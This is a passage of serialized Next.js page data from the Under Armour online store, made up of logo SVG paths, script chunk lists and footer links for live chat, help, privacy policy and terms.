4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\"]}]}],\"$L2b\",\"$L2c\"]}],\"$L2d\",\"$L2e\"]}]\n"])</script><script>self.__next_f.push([1,"2f:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n30:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n38:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n39:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3b:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2a:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n31:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2b:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2f\",null,{}],[\"$\",\"$L30\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$31\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L32\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L33\"]}],\"$L34\"]}],\"$L35\",\"$L36\",\"$L37\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$38\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L39\",null,{}]]}]\n2d:[\"$\",\"$L3a\",null,{}]\n2e:[\"$\",\"$L3b\",null,{}]\n"])</script><script>self.__next_f.push([1,"3c:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3d:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n33:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n34:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$33\"]}]\n"])</script><script>self.__next_f.push([1,"35:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 